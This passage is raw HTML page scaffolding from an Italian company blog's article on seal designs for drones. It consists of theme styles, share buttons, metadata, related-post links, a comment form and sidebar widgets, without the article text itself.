.td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffridletime.it%2Fassicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%25ef%25bf%25bc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Assicurare+il+funzionamento+efficiente+dei+droni+con+nuovi+design+di+tenuta%C2%A0%EF%BF%BC&url=https%3A%2F%2Ffridletime.it%2Fassicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%25ef%25bf%25bc%2F&via=Fridle+Time" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/&amp;media=https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png&description=I droni per le consegne urgenti di generi alimentari, farmaci ecc. sono ormai entrati a far parte della vita quotidiana della città australiana di Logan." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Assicurare+il+funzionamento+efficiente+dei+droni+con+nuovi+design+di+tenuta%C2%A0%EF%BF%BC %0A%0A https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/&title=Assicurare+il+funzionamento+efficiente+dei+droni+con+nuovi+design+di+tenuta%C2%A0%EF%BF%BC" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼&body=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/&text=Assicurare+il+funzionamento+efficiente+dei+droni+con+nuovi+design+di+tenuta%C2%A0%EF%BF%BC" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://fridletime.it/tdup-m-tenuta-pistone-doppio-e-effetto-magnetico/">TDUP M: tenuta pistone doppio e effetto magnetico</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-zec/">Conosciamo i partner di Fridle Group: ZEC</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fridletime.it/author/fridletime/">fridletime</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fridletime"><meta itemprop="url" content="https://fridletime.it/author/fridletime/"></span><meta itemprop="datePublished" content="2022-11-04T08:00:00+00:00"><meta itemprop="dateModified" content="2023-07-24T10:22:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/logo-fridletime.png"></span><meta itemprop="name" content="Fridle Time"></span><meta itemprop="headline " content="Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png"><meta itemprop="width" content="1565"><meta itemprop="height" content="988"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4004,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "5";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "2";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/guarnizioni-spaziali/"  rel="bookmark" class="td-image-wrap " title="Guarnizioni spaziali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guarnizioni spaziali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-25-alle-08.58.44-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/guarnizioni-spaziali/"  rel="bookmark" title="Guarnizioni spaziali">Guarnizioni spaziali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/guarnizioni-per-telescopio/"  rel="bookmark" class="td-image-wrap " title="Scrutare il cielo&#8230; con il telescopio ottico più grande del mondo" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni per telescopi" title="Scrutare il cielo&#8230; con il telescopio ottico più grande del mondo" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-25-alle-11.30.45-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/guarnizioni-per-telescopio/"  rel="bookmark" title="Scrutare il cielo&#8230; con il telescopio ottico più grande del mondo">Scrutare il cielo&#8230; con il telescopio ottico più grande del mondo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/uno-sguardo-alle-tenute-nel-cielo/"  rel="bookmark" class="td-image-wrap " title="Uno sguardo alle tenute “nel cielo”" ><img class="entry-thumb" src="[data-uri]" alt="tenute per aeronautica" title="Uno sguardo alle tenute “nel cielo”" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-09.47.21-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/uno-sguardo-alle-tenute-nel-cielo/"  rel="bookmark" title="Uno sguardo alle tenute “nel cielo”">Uno sguardo alle tenute “nel cielo”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%EF%BF%BC/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fridletime.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="85ef82b0af" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="72"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_54" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_55 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_55 .tdm-social-item i.td-icon-linkedin,.tdi_55 .tdm-social-item i.td-icon-pinterest,.tdi_55 .tdm-social-item i.td-icon-blogger,.tdi_55 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_55 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_55 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_55 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_55"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_56 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_56" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_56 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"-4004","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_14";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "15";
block_tdi_56.header_color = "#f7aa1f";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "15";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_56 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
